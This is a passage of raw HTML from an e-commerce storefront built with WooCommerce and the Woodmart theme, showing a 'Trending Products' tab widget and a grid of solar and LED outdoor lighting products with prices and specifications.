				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Trending Products				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					There are many variations of passages of lorem ipsum available				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8000456 elementor-widget elementor-widget-wd_products_tabs" data-id="8000456" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
					<div class="woodmart-products-tabs tabs-design-default">
			<div class="woodmart-tabs-header text-center">
				<div class="woodmart-tabs-loader"></div>

				
				<div class="tabs-navigation-wrapper">
					<span class="open-title-menu">
						Bustiers					</span>

					<ul class="products-tabs-title">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class=" active-tab-title">
								
								<span class="tab-label">
									Bustiers								</span>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								
								<span class="tab-label">
									Teddies								</span>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								
								<span class="tab-label">
									Bodysuits								</span>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								
								<span class="tab-label">
									Corsets								</span>
							</li>
											</ul>
				</div>
			</div>

												<div class="woodmart-tab-content" >
		
							<div class="woodmart-products-element">
			
							<div class="woodmart-products-loader"></div>
						
			<div class="products elements-grid align-items-start row woodmart-products-holder pagination-arrows woodmart-spacing-20 grid-columns-4" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;center_mode&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;scroll_per_page&quot;:null,&quot;carousel_js_inline&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:false,&quot;elementor&quot;:true}" data-source="shortcode">
				
				
								<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-15118 status-publish first instock product_cat-home-garden product_cat-lighting has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="15118">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/12-20-led-solar-powered-butterfly-fiber-optic-fairy-string-lights-waterproof-christmas-outdoor-garden-holiday-decoration-lights/" class="product-image-link">
			<img loading="lazy" width="1000" height="1000" src="https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday.jpg 1000w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/12-20-led-solar-powered-butterfly-fiber-optic-fairy-string-lights-waterproof-christmas-outdoor-garden-holiday-decoration-lights/">
					<img loading="lazy" width="1000" height="1000" src="https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-1.jpg 1000w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/12-20-Led-Solar-Powered-Butterfly-Fiber-Optic-Fairy-String-Lights-Waterproof-Christmas-Outdoor-Garden-Holiday-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15118" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/12-20-led-solar-powered-butterfly-fiber-optic-fairy-string-lights-waterproof-christmas-outdoor-garden-holiday-decoration-lights/">12/20 Led Solar Powered Butterfly Fiber Optic Fairy String Lights Waterproof Christmas Outdoor Garden Holiday Decoration Lights</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.86</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.68</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;RAIBOHO Is Bulbs Included:&nbsp;Yes Origin:&nbsp;CN(Origin) Certification:&nbsp;CQC Certification:&nbsp;CCC Certification:&nbsp;ce Features:&nbsp;20/30 led solar light Warranty:&nbsp;2 Years Model Number:&nbsp;Led solar string light				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="15118" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/12-20-led-solar-powered-butterfly-fiber-optic-fairy-string-lights-waterproof-christmas-outdoor-garden-holiday-decoration-lights/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15118" data-product_sku="32902144274" aria-label="Select options for &ldquo;12/20 Led Solar Powered Butterfly Fiber Optic Fairy String Lights Waterproof Christmas Outdoor Garden Holiday Decoration Lights&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/12-20-led-solar-powered-butterfly-fiber-optic-fairy-string-lights-waterproof-christmas-outdoor-garden-holiday-decoration-lights/" 
					class="open-quick-view quick-view-button"
					data-id="15118">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
								<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-15127 status-publish instock product_cat-home-garden product_cat-lighting has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="15127">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/latest-8w-led-cob-landscape-lighting-lawn-lamps-waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-lights-villa/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/latest-8w-led-cob-landscape-lighting-lawn-lamps-waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-lights-villa/">
					<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-1.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Latest-8W-LED-COB-Landscape-lighting-Lawn-lamps-Waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15127" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/latest-8w-led-cob-landscape-lighting-lawn-lamps-waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-lights-villa/">Latest 8W LED COB Landscape lighting Lawn lamps Waterproof aluminum outdoor lighting garden light pathway street lights villa</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>433.94</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;MYMODELUX Is Bulbs Included:&nbsp;Yes Model Number:&nbsp;P-5083 Certification:&nbsp;CCC Certification:&nbsp;ce Certification:&nbsp;CQC Certification:&nbsp;EMC Protection Level:&nbsp;IP54 Body Material:&nbsp;Aluminum Voltage:&nbsp;85-265V Features:&nbsp;High CRI Long life				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="15127" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/latest-8w-led-cob-landscape-lighting-lawn-lamps-waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-lights-villa/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15127" data-product_sku="10000205411846" aria-label="Select options for &ldquo;Latest 8W LED COB Landscape lighting Lawn lamps Waterproof aluminum outdoor lighting garden light pathway street lights villa&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/latest-8w-led-cob-landscape-lighting-lawn-lamps-waterproof-aluminum-outdoor-lighting-garden-light-pathway-street-lights-villa/" 
					class="open-quick-view quick-view-button"
					data-id="15127">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
								<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-15134 status-publish instock product_cat-home-garden product_cat-lighting has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="15134">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/solar-string-lamps-for-garden-waterproof-outdoor-lighting-5m-7m-12m-22m-6v-christmas-xmas-holiday-decoration-fairy-solar-battery/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/solar-string-lamps-for-garden-waterproof-outdoor-lighting-5m-7m-12m-22m-6v-christmas-xmas-holiday-decoration-fairy-solar-battery/">
					<img loading="lazy" width="1000" height="1000" src="https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-1.jpg 1000w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Solar-String-Lamps-For-Garden-Waterproof-Outdoor-Lighting-5M-7M-12M-22M-6V-Christmas-Xmas-Holiday-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15134" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/solar-string-lamps-for-garden-waterproof-outdoor-lighting-5m-7m-12m-22m-6v-christmas-xmas-holiday-decoration-fairy-solar-battery/">Solar String Lamps For Garden Waterproof Outdoor Lighting 5M 7M 12M 22M 6V Christmas Xmas Holiday Decoration Fairy Solar Battery</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.14</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.87</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;WELPUR Is Bulbs Included:&nbsp;Yes Origin:&nbsp;CN(Origin) Certification:&nbsp;CCC Certification:&nbsp;ce Features:&nbsp;solar lamp outdoor Size:&nbsp;20m Warranty:&nbsp;1Year Model Number:&nbsp;Waterproof Protection Level:&nbsp;IP65 Voltage:&nbsp;6V Power Source:&nbsp;Solar				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="15134" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/solar-string-lamps-for-garden-waterproof-outdoor-lighting-5m-7m-12m-22m-6v-christmas-xmas-holiday-decoration-fairy-solar-battery/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15134" data-product_sku="32881765002" aria-label="Select options for &ldquo;Solar String Lamps For Garden Waterproof Outdoor Lighting 5M 7M 12M 22M 6V Christmas Xmas Holiday Decoration Fairy Solar Battery&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/solar-string-lamps-for-garden-waterproof-outdoor-lighting-5m-7m-12m-22m-6v-christmas-xmas-holiday-decoration-fairy-solar-battery/" 
					class="open-quick-view quick-view-button"
					data-id="15134">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
								<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-15171 status-publish last instock product_cat-home-garden product_cat-lighting has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="15171">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/led-outdoor-solar-lamp-string-lights-100-200-leds-fairy-holiday-wedding-party-garland-solar-garden-waterproof-for-home-led-decor/" class="product-image-link">
